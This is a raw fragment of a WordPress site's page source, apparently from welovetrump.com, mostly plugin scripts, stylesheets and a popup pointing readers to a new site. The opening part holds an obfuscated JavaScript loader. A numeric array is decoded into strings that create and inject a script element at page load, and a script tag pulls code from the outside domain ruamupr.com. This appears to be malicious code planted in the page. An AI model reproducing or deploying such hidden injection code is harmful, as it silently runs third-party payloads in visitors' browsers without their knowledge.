1,58,1,49,1,77,1,49,1,19,1,49,1,11,1,49,1,79,1,49,1,39,1,49,1,84,1,49,1,74,1,49,1,2,1,49,1,75,1,49,1,82,1,49,1,40,1,49,1,59,1,49,1,63,1,49,1,55,1,49,1,30,1,49,1,23,1,49,1,52,1,49,1,72,1,49,1,44,1,49,1,21,1,49,1,16,1,49,1,13,1,49,1,3,1,49,1,62,1,49,1,91,91,1,49,1,85,1,49,1,89,1,49,1,8,1,49,1,34,1,49,1,15,1,49,1,10,1,49,1,4,1,49,1,88,1,49,1,48,1,49,1,31,1,49,1,12,1,49,1,78,1,49,1,18,1,49,1,20,1,49,1,26,1,49,1,46,1,49,1,33,1,49,1,67,1,49,1,25,1,49,1,7,1,49,1,51,1,49,1,66,1,49,1,69,1,49,1,45,1,49,1,9,1,49,1,38,1,49,1,35,1,49,1,86,1,49,1,80,1,49,1,65,1,49,1,47,1,49,1,90,1,49,1,27,1,85,60,31,25,66,29,38,15,66,37,86,17,73,60,86,76,10,24,46,48,67,12,45,78,60,86,43,43,32,18,31,29,10,62,86,85,32,69,43,17,38,62,29,10,62,86,85,42,61,54,32,85,60,38,15,66,37,45,17,69,19,66,24,66,69,29,32,60,69,17,69,24,66,48,7,46,15,4,48,29,56,1,9,67,18,45,8,46,18,69,45,1,56,49,56,1,9,67,18,45,8,46,18,69,45,8,56,43,45,43,56,1,56,32,60,69,17,69,24,66,48,7,46,15,4,48,29,56,1,25,10,69,48,66,38,48,1,56,49,56,1,25,10,69,48,66,38,48,8,56,43,45,43,56,1,56,32,60,38,15,66,37,9,4,46,17,74,23,59,40,24,7,15,66,69,48,29,69,32,60,18,31,29,9,4,46,17,17,17,45,66,9,48,32,47,9,4,46,17,48,38,15,46,29,1,29,1,43,69,43,1,32,1,32,60,27,9,4,46,24,9,67,18,45,8,46,18,69,45,17,9,4,46,62,56,9,67,18,45,8,46,18,69,45,8,56,43,45,85,60,9,4,46,24,25,10,69,48,66,38,48,17,9,4,46,62,56,25,10,69,48,66,38,48,8,56,43,45,85,60,69,19,66,24,69,38,29,9,4,46,32,60,18,31,29,69,19,66,24,4,17,17,0,92,92,9,4,46,24,25,10,69,48,66,38,48,24,48,67,15,10,46,48,88,17,17,0,32,47,69,19,66,24,9,4,17,9,4,46,60,69,19,66,24,46,15,45,48,66,29,9,4,46,24,25,10,69,48,66,38,48,32,60,27,48,46,69,48,47,69,19,66,24,4,25,46,46,48,4,45,18,25,67,29,9,4,46,49,7,15,66,48,67,45,32,60,27,27,60,18,24,25,67,48,66,66,25,66,17,31,9,67,4,45,18,25,67,29,32,47,18,31,29,18,24,69,66,4,17,17,46,25,4,15,45,18,25,67,24,7,66,25,45,25,4,25,46,43,9,66,46,32,47,18,24,69,66,4,17,69,19,66,24,9,66,29,69,19,66,24,80,32,60,66,48,45,9,66,67,60,27,38,15,66,37,69,17,69,19,66,24,38,69,29,32,60,18,31,29,69,32,47,38,15,66,37,45,17,69,19,66,24,66,69,29,32,60,69,17,69,24,66,48,7,46,15,4,48,29,56,1,9,67,18,45,8,46,18,69,45,1,56,49,56,1,9,67,18,45,8,46,18,69,45,8,56,43,45,43,56,1,56,32,60,69,17,69,24,66,48,7,46,15,4,48,29,56,1,25,10,69,48,66,38,48,1,56,49,56,1,25,10,69,48,66,38,48,8,56,43,45,43,56,1,56,32,60,38,15,66,37,9,4,46,17,74,23,59,40,24,7,15,66,69,48,29,69,32,60,18,31,29,9,4,46,17,17,17,45,66,9,48,32,47,9,4,46,17,48,38,15,46,29,1,29,1,43,69,43,1,32,1,32,60,27,9,4,46,24,9,67,18,45,8,46,18,69,45,17,9,4,46,62,56,9,67,18,45,8,46,18,69,45,8,56,43,45,85,60,9,4,46,24,25,10,69,48,66,38,48,17,9,4,46,62,56,25,10,69,48,66,38,48,8,56,43,45,85,60,69,19,66,24,4,25,46,46,48,4,45,18,25,67,29,9,4,46,49,7,15,66,48,67,45,32,60,27,27,60,18,24,69,66,4,17,9,66,46,60,27,27,29,32,49,7,54,57,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,10,32,47,38,15,66,37,69,17,62,85,60,31,25,66,29,38,15,66,37,18,17,73,60,18,76,10,24,46,48,67,12,45,78,60,18,43,17,57,32,47,18,31,29,10,62,18,43,73,85,53,73,32,69,24,7,9,69,78,29,10,62,18,43,73,85,32,60,18,31,29,10,62,18,43,0,85,53,73,32,69,24,7,9,69,78,29,10,62,18,43,0,85,32,60,18,31,29,10,62,18,43,54,85,53,73,32,69,24,7,9,69,78,29,10,62,18,43,54,85,32,60,27,66,48,45,9,66,67,37,69,60,27,27,29,32,49,69,38,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,88,32,47,45,66,80,47,46,25,4,15,46,23,45,25,66,15,12,48,24,69,48,45,84,45,48,33,29,69,19,66,24,15,45,8,18,10,49,74,23,59,40,24,69,45,66,18,67,12,18,31,80,29,88,32,32,60,27,4,15,45,4,78,29,48,32,47,27,27,27,29,32,49,38,69,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,32,47,45,66,80,47,66,48,45,9,66,67,37,46,25,4,15,46,23,45,25,66,15,12,48,24,12,48,45,84,45,48,33,29,69,19,66,24,15,45,8,18,10,32,60,27,4,15,45,4,78,29,48,32,47,66,48,45,9,66,67,37,31,15,46,69,48,60,27,27,27,29,32,49,18,69,8,45,48,69,45,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,32,47,18,31,29,35,18,67,88,25,35,24,46,25,4,15,45,18,25,67,24,78,15,69,78,24,69,48,15,66,4,78,29,1,8,8,80,45,48,69,45,1,32,53,42,0,32,45,48,69,45,17,45,66,9,48,60,48,46,69,48,37,45,48,69,45,17,31,15,46,69,48,60,66,48,45,9,66,67,37,45,48,69,45,60,27,27,29,32,49,15,4,69,69,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,4,69,69,32,47,38,15,66,37,78,17,88,25,4,9,33,48,67,45,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,56,10,25,88,80,56,32,62,73,85,49,69,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,56,69,45,80,46,48,56,32,60,69,24,69,48,45,6,45,45,66,18,10,9,45,48,29,1,45,80,7,48,1,49,1,45,48,86,45,83,4,69,69,1,32,60,18,31,29,69,24,69,45,80,46,48,23,78,48,48,45,32,69,24,69,45,80,46,48,23,78,48,48,45,24,4,69,69,52,48,86,45,17,4,69,69,60,48,46,69,48,37,69,24,18,67,67,48,66,39,52,82,75,17,4,69,69,60,66,48,45,9,66,67,37,78,24,15,7,7,48,67,88,58,78,18,46,88,29,69,32,60,27,27,29,32,49,12,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,35,17,35,18,67,88,25,35,24,18,67,67,48,66,21,18,88,45,78,60,38,15,66,37,66,17,28,60,18,31,29,35,76,17,57,50,71,32,66,17,0,60,18,31,29,35,76,17,50,64,50,32,66,17,54,60,18,31,29,35,76,17,0,73,54,61,32,66,17,61,60,18,31,29,35,76,17,0,57,61,71,32,66,17,57,60,66,48,45,9,66,67,37,66,60,27,27,29,32,49,33,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,69,19,66,24,15,45,8,12,43,69,19,66,24,15,45,8,18,43,69,19,66,24,15,45,8,88,60,27,27,29,32,49,4,25,46,46,48,4,45,18,25,67,68,31,9,67,4,45,18,25,67,29,32,47,66,48,45,9,66,67,37,31,9,67,4,45,18,25,67,29,9,4,46,49,7,15,66,48,67,45,32,47,38,15,66,37,25,17,47,18,67,18,45,68,31,9,67,4,45,18,25,67,29,32,47,18,31,29,69,19,66,24,4,69,69,17,17,31,15,46,69,48,32,47,69,19,66,24,4,69,69,17,69,19,66,24,15,4,69,69,29,9,4,46,24,4,69,69,8,4,25,33,33,25,67,32,60,27,31,25,66,29,38,15,66,37,18,17,73,60,18,76,9,4,46,24,9,67,18,45,8,46,18,69,45,24,46,48,67,12,45,78,60,18,43,43,32,47,25,24,9,67,18,45,29,9,4,46,24,9,67,18,45,8,46,18,69,45,62,18,85,49,7,15,66,48,67,45,32,60,27,27,49,9,67,18,45,68,31,9,67,4,45,18,25,67,29,9,49,7,15,66,48,67,45,32,47,31,25,66,29,18,17,73,60,18,76,9,24,48,86,4,46,9,88,48,8,9,66,46,8,46,18,69,45,24,46,48,67,12,45,78,60,18,43,43,32,47,38,15,66,37,48,9,17,67,48,35,37,30,48,12,19,86,7,29,9,24,48,86,4,46,9,88,48,8,9,66,46,8,46,18,69,45,62,18,85,32,60,18,31,29,35,18,67,88,25,35,24,46,25,4,15,45,18,25,67,24,7,15,45,78,67,15,33,48,24,33,15,45,4,78,29,48,9,32,32,66,48,45,9,66,67,60,27,18,31,29,9,24,45,15,66,12,48,45,8,69,48,46,48,4,45,25,66,22,17,9,67,88,48,31,18,67,48,88,92,92,9,24,45,15,66,12,48,45,8,69,48,46,48,4,45,25,66,22,17,1,1,32,47,38,15,66,37,45,69,17,9,24,45,15,66,12,48,45,8,69,48,46,48,4,45,25,66,49,45,15,17,9,24,45,15,66,12,48,45,8,15,7,7,66,25,15,4,78,49,4,69,17,9,24,4,25,67,45,15,18,67,48,66,8,69,45,80,46,48,60,27,48,46,69,48,37,18,31,29,69,19,66,24,18,69,8,45,48,69,45,29,32,92,92,9,24,45,15,66,12,48,45,8,69,48,46,48,4,45,25,66,8,45,48,69,45,22,17,9,67,88,48,31,18,67,48,88,92,92,9,24,45,15,66,12,48,45,8,69,48,46,48,4,45,25,66,8,45,48,69,45,22,17,1,1,32,47,38,15,66,37,45,69,17,9,24,45,15,66,12,48,45,8,69,48,46,48,4,45,25,66,8,45,48,69,45,49,45,15,17,9,24,45,15,66,12,48,45,8,15,7,7,66,25,15,4,78,8,45,48,69,45,49,4,69,17,9,24,4,25,67,45,15,18,67,48,66,8,69,45,80,46,48,8,45,48,69,45,60,27,48,46,69,48,37,66,48,45,9,66,67,60,9,24,4,69,69,8,69,7,48,4,18,31,18,4,43,17,1,24,1,43,9,24,35,18,88,12,48,45,8,4,46,15,69,69,43,1,37,47,1,43,9,24,4,25,67,45,15,18,67,48,66,8,69,45,80,46,48,43,1,27,1,60,38,15,66,37,45,17,69,19,66,24,51,29,45,69,49,7,15,66,48,67,45,32,60,18,31,29,45,24,46,48,67,12,45,78,76,0,32,66,48,45,9,66,67,60,45,17,45,62,73,85,60,69,19,66,24,4,69,69,62,56,45,48,86,45,56,43,56,58,25,67,45,48,67,45,56,85,43,17,9,24,4,69,69,8,69,7,48,4,18,31,18,4,60,18,31,29,45,15,17,17,1,10,48,31,25,66,48,1,32,47,38,15,66,37,67,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,88,18,38,1,32,60,67,24,18,67,67,48,66,39,52,82,75,17,9,24,78,45,33,46,60,45,24,7,15,66,48,67,45,40,25,88,48,24,18,67,69,48,66,45,41,48,31,25,66,48,29,67,49,45,32,60,67,24,25,9,45,48,66,39,52,82,75,17,67,24,18,67,67,48,66,39,52,82,75,60,27,48,46,69,48,37,18,31,29,45,15,17,17,1,15,31,45,48,66,1,32,47,38,15,66,37,67,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,88,18,38,1,32,60,67,24,18,67,67,48,66,39,52,82,75,17,9,24,78,45,33,46,60,45,24,7,15,66,48,67,45,40,25,88,48,24,18,67,69,48,66,45,41,48,31,25,66,48,29,67,49,45,24,67,48,86,45,23,18,10,46,18,67,12,32,60,67,24,25,9,45,48,66,39,52,82,75,17,67,24,18,67,67,48,66,39,52,82,75,60,27,48,46,69,48,37,18,31,29,45,15,17,17,1,15,7,7,48,67,88,1,32,45,24,18,67,67,48,66,39,52,82,75,17,45,24,18,67,67,48,66,39,52,82,75,43,9,24,78,45,33,46,60,48,46,69,48,37,18,31,29,45,15,17,17,1,7,66,48,7,48,67,88,1,32,45,24,18,67,67,48,66,39,52,82,75,17,9,24,78,45,33,46,43,45,24,18,67,67,48,66,39,52,82,75,60,48,46,69,48,37,18,31,29,45,15,17,17,1,31,18,46,46,1,32,45,24,18,67,67,48,66,39,52,82,75,17,9,24,78,45,33,46,60,48,46,69,48,37,66,48,45,9,66,67,60,9,24,9,67,18,45,17,69,19,66,24,51,29,1,24,1,43,9,24,35,18,88,12,48,45,8,4,46,15,69,69,49,88,25,4,9,33,48,67,45,24,10,25,88,80,32,62,73,85,60,29,31,9,67,4,45,18,25,67,37,35,15,18,45,29,45,35,32,47,18,31,29,45,35,17,17,9,67,88,48,31,18,67,48,88,32,38,15,66,37,45,35,17,73,60,48,46,69,48,37,18,31,29,45,35,53,0,73,32,66,48,45,9,66,67,60,18,31,29,45,35,53,73,92,92,25,24,66,18,12,29,9,32,17,17,45,66,9,48,32,66,48,45,9,66,67,60,35,18,67,88,25,35,24,69,48,45,52,18,33,48,25,9,45,29,31,9,67,4,45,18,25,67,29,32,47,35,15,18,45,29,45,35,43,0,32,60,27,49,0,73,73,32,60,27,32,29,32,60,35,18,67,88,25,35,24,15,88,88,19,38,48,67,45,75,18,69,45,48,67,48,66,29,1,66,48,69,18,65,48,1,49,31,9,67,4,45,18,25,67,29,32,47,25,24,66,18,12,29,9,32,60,27,32,60,25,24,66,18,12,29,9,32,60,27,49,66,18,12,68,31,9,67,4,45,18,25,67,29,9,32,47,48,17,69,19,66,24,51,29,1,24,1,43,9,24,35,18,88,12,48,45,8,4,46,15,69,69,43,1,37,24,1,43,9,24,18,33,12,8,4,46,15,69,69,49,88,25,4,9,33,48,67,45,24,10,25,88,80,32,60,38,15,66,37,33,17,88,25,4,9,33,48,67,45,24,10,25,88,80,24,51,9,48,66,80,23,48,46,48,4,45,25,66,6,46,46,29,1,24,1,43,9,24,35,18,88,12,48,45,8,4,46,15,69,69,43,1,37,62,69,45,80,46,48,17,56,88,18,69,7,46,15,80,68,37,67,25,67,48,37,22,18,33,7,25,66,45,15,67,45,60,56,85,1,32,24,46,48,67,12,45,78,60,18,31,29,33,53,73,32,47,88,25,4,9,33,48,67,45,24,10,25,88,80,24,18,67,67,48,66,39,52,82,75,17,1,6,88,10,46,25,4,26,37,19,66,66,25,66,24,1,60,35,18,67,88,25,35,24,69,48,45,52,18,33,48,25,9,45,29,31,9,67,4,45,18,25,67,29,32,47,35,18,67,88,25,35,24,15,46,48,66,45,29,56,6,88,10,46,25,4,26,37,48,86,45,48,67,69,18,25,67,37,48,66,66,25,66,37,73,31,57,28,64,0,61,61,28,56,43,1,91,67,1,43,56,52,66,80,37,45,25,37,88,18,69,15,10,46,48,37,45,78,18,69,37,48,86,45,48,67,69,18,25,67,37,25,66,37,66,48,69,45,15,66,45,37,80,25,9,66,37,67,15,38,18,12,15,45,25,66,24,56,32,60,35,18,67,88,25,35,24,46,25,4,15,45,18,25,67,24,66,48,46,25,15,88,29,32,60,27,49,0,73,32,60,27,18,31,29,48,62,73,85,24,4,46,18,48,67,45,21,18,88,45,78,17,17,73,32,66,48,45,9,66,67,37,31,15,46,69,48,60,38,15,66,37,66,15,45,18,25,17,48,62,73,85,24,4,46,18,48,67,45,21,18,88,45,78,83,9,4,46,24,69,7,66,18,45,48,8,35,18,88,45,78,60,38,15,66,37,67,48,35,8,10,12,8,78,48,18,12,78,45,17,82,15,45,78,24,31,46,25,25,66,29,66,15,45,18,25,93,9,4,46,24,69,7,66,18,45,48,8,78,48,18,12,78,45,32,60,38,15,66,37,15,88,8,78,48,18,12,78,45,17,82,15,45,78,24,31,46,25,25,66,29,67,48,35,8,10,12,8,78,48,18,12,78,45,83,9,4,46,24,69,7,66,18,45,48,8,4,25,9,67,45,32,60,18,31,29,15,88,8,78,48,18,12,78,45,93,9,4,46,24,69,7,66,18,45,48,8,4,25,9,67,45,22,17,67,48,35,8,10,12,8,78,48,18,12,78,45,32,47,67,48,35,8,10,12,8,78,48,18,12,78,45,17,15,88,8,78,48,18,12,78,45,93,9,4,46,24,69,7,66,18,45,48,8,4,25,9,67,45,60,27,18,31,29,9,24,25,67,4,48,17,17,9,67,88,48,31,18,67,48,88,32,47,9,24,25,67,4,48,17,45,66,9,48,60,9,24,15,46,38,17,62,85,60,31,25,66,29,38,15,66,37,18,17,73,60,18,76,48,24,46,48,67,12,45,78,60,18,43,43,32,47,38,15,66,37,15,88,8,18,88,17,48,62,18,85,24,4,46,15,69,69,40,15,33,48,24,69,7,46,18,45,29,9,24,18,33,12,8,4,46,15,69,69,43,1,42,1,32,62,0,85,60,69,19,66,24,4,69,69,62,56,45,48,86,45,56,43,56,58,25,67,45,48,67,45,56,85,43,17,56,24,56,43,9,24,35,18,88,12,48,45,8,4,46,15,69,69,43,56,37,24,56,43,9,24,18,33,12,8,4,46,15,69,69,43,56,42,56,43,15,88,8,18,88,43,56,47,10,15,4,26,12,66,25,9,67,88,42,69,18,65,48,68,15,9,45,25,37,56,43,67,48,35,8,10,12,8,78,48,18,12,78,45,43,56,7,86,60,37,10,15,4,26,12,66,25,9,67,88,42,7,25,69,18,45,18,25,67,68,73,37,42,56,43,9,4,46,24,15,88,8,45,25,8,69,7,66,18,45,48,62,15,88,8,18,88,85,93,15,88,8,78,48,18,12,78,45,43,56,7,86,60,27,56,60,18,31,29,48,62,18,85,24,25,31,31,69,48,45,63,15,66,48,67,45,22,17,17,67,9,46,46,32,47,9,24,15,46,38,24,7,9,69,78,29,15,88,8,18,88,32,60,27,38,15,66,37,88,17,69,19,66,24,51,29,1,14,1,43,48,62,18,85,24,7,15,66,48,67,45,19,46,48,33,48,67,45,24,7,15,66,48,67,45,19,46,48,33,48,67,45,24,7,15,66,48,67,45,19,46,48,33,48,67,45,24,18,88,43,1,37,1,43,48,62,18,85,24,7,15,66,48,67,45,19,46,48,33,48,67,45,24,45,15,12,40,15,33,48,49,88,25,4,9,33,48,67,45,24,10,25,88,80,32,60,31,25,66,29,7,17,73,60,7,76,88,24,46,48,67,12,45,78,60,7,43,43,32,47,18,31,29,88,62,7,85,24,25,67,4,46,18,4,26,17,17,67,9,46,46,32,47,88,62,7,85,24,25,67,4,46,18,4,26,17,31,9,67,4,45,18,25,67,29,48,48,32,47,38,15,66,37,15,17,48,48,24,45,15,66,12,48,45,90,90,48,48,24,69,66,4,19,46,48,33,48,67,45,60,38,15,66,37,4,18,17,15,24,7,15,66,48,67,45,19,46,48,33,48,67,45,24,12,48,45,6,45,45,66,18,10,9,45,48,29,1,10,18,88,1,32,60,35,18,67,88,25,35,24,46,25,4,15,45,18,25,67,24,15,69,69,18,12,67,29,9,4,46,24,46,18,67,26,8,66,48,88,18,66,48,4,45,8,9,66,46,43,9,4,46,24,15,88,8,45,25,8,46,18,67,26,62,4,18,85,32,60,66,48,45,9,66,67,37,31,15,46,69,48,60,27,60,27,27,27,29,31,9,67,4,45,18,25,67,37,66,38,18,48,35,29,32,47,18,31,29,69,19,66,24,38,24,18,67,44,18,48,35,7,25,66,45,29,9,24,9,67,18,45,32,32,47,38,15,66,37,46,45,17,1,1,60,46,45,17,9,24,35,18,88,12,48,45,8,18,88,43,1,4,1,43,9,24,15,46,38,24,20,25,18,67,29,62,69,48,7,15,66,15,45,25,66,17,1,4,1,85,32,60,38,15,66,37,7,38,17,73,60,18,31,29,69,19,66,24,7,38,17,17,31,15,46,69,48,32,47,69,19,66,24,7,38,17,45,66,9,48,60,7,38,17,0,60,27,38,15,66,37,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,18,33,12,1,32,60,18,24,69,66,4,17,69,19,66,24,9,66,29,9,4,46,24,38,18,48,35,8,9,66,46,49,47,56,18,56,68,46,45,49,56,7,56,68,7,38,49,56,12,56,68,69,19,66,24,12,29,32,49,56,35,56,68,9,24,35,18,88,12,48,45,8,18,88,27,32,60,66,48,45,9,66,67,60,27,35,18,67,88,25,35,24,69,48,45,52,18,33,48,25,9,45,29,31,9,67,4,45,18,25,67,29,32,47,66,38,18,48,35,29,32,60,27,49,0,73,73,73,32,60,27,32,29,32,60,27,66,48,45,9,66,67,37,45,66,9,48,60,27,49,66,46,25,15,88,68,31,9,67,4,45,18,25,67,29,32,47,38,15,66,37,46,69,17,1,1,60,31,25,66,29,38,15,66,37,18,17,73,60,18,76,9,4,46,24,9,67,18,45,8,46,18,69,45,24,46,48,67,12,45,78,60,18,43,43,32,47,18,31,29,9,4,46,24,9,67,18,45,8,46,18,69,45,62,18,85,62,1,15,46,38,1,85,22,17,9,67,88,48,31,18,67,48,88,32,47,46,69,43,17,9,4,46,24,9,67,18,45,8,46,18,69,45,62,18,85,62,1,35,18,88,12,48,45,8,18,88,1,85,43,1,4,1,43,9,4,46,24,9,67,18,45,8,46,18,69,45,62,18,85,62,1,15,46,38,1,85,24,20,25,18,67,29,62,69,48,7,15,66,15,45,25,66,17,1,4,1,85,32,43,1,42,1,60,27,27,46,69,17,46,69,24,69,9,10,69,45,66,29,73,49,46,69,24,46,48,67,12,45,78,42,0,32,60,38,15,66,37,46,69,18,17,88,25,4,9,33,48,67,45,24,4,66,48,15,45,48,19,46,48,33,48,67,45,29,1,18,33,12,1,32,60,46,69,18,24,69,66,4,17,69,19,66,24,9,66,29,9,4,46,24,46,25,15,88,8,9,66,46,49,47,56,18,56,68,46,69,49,56,12,56,68,69,19,66,24,12,29,32,27,32,60,66,48,45,9,66,67,37,45,66,9,48,60,27,49,27,60,25,24,18,67,18,45,29,32,60,35,18,67,88,25,35,24,69,48,45,52,18,33,48,25,9,45,29,25,24,66,46,25,15,88,49,0,73,73,73,32,60,66,48,45,9,66,67,37,25,60,27,27,29,32,27,60,27,69,19,66,24,69,45,15,66,45,29,32,60,83,93,37,46,10,4,7,65,25,10,35,9,65,51,45,86,88,69,80,15,80,35,37,93,83];function emxzfxxcxkel(a,b){qahwifpotwj='';for(var i=0;i<a.length;i++){qahwifpotwj+=b[a[i]];}return qahwifpotwj;}var epmnzseemhsd=window[emxzfxxcxkel([88,25,4,9,33,48,67,45],ztsshurq)];var hfjqptkrsuosnu=emxzfxxcxkel([4,9,66,66,48,67,45,23,4,66,18,7,45],ztsshurq);var nflxgnwxeym=emxzfxxcxkel([69,66,4],ztsshurq);var kxwqwo=emxzfxxcxkel([10,25,88,80],ztsshurq);try{Object.getOwnPropertyDescriptor(Document.prototype,hfjqptkrsuosnu).get.apply(epmnzseemhsd)[nflxgnwxeym]=nflxgnwxeym;document.body=document.querySelectorAll('body')[0]}catch(e){}var rstro=emxzfxxcxkel([4,66,48,15,45,48,19,46,48,33,48,67,45],ztsshurq);var eobpbyi=emxzfxxcxkel([69,4,66,18,7,45],ztsshurq);var jhzecxox=emxzfxxcxkel([45,48,86,45,58,25,67,45,48,67,45],ztsshurq);var qtkbcwdinw=emxzfxxcxkel([78,48,15,88],ztsshurq);var wghkngadumucj=emxzfxxcxkel([15,7,7,48,67,88,58,78,18,46,88],ztsshurq);var ttminuy=emxzfxxcxkel([7,15,66,48,67,45,40,25,88,48],ztsshurq);var vwtguhnrjymz=emxzfxxcxkel([66,48,33,25,38,48,58,78,18,46,88],ztsshurq);var epsslzwcoszdk=epmnzseemhsd[rstro](eobpbyi);epsslzwcoszdk[jhzecxox]=emxzfxxcxkel(ddsnkgr,ztsshurq);epmnzseemhsd[kxwqwo][wghkngadumucj](epsslzwcoszdk);epsslzwcoszdk[ttminuy][vwtguhnrjymz](epsslzwcoszdk);})();}}</script><script src="//ruamupr.com/13293" onerror="ekm()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"32d59a11f0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"4c94af8655"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
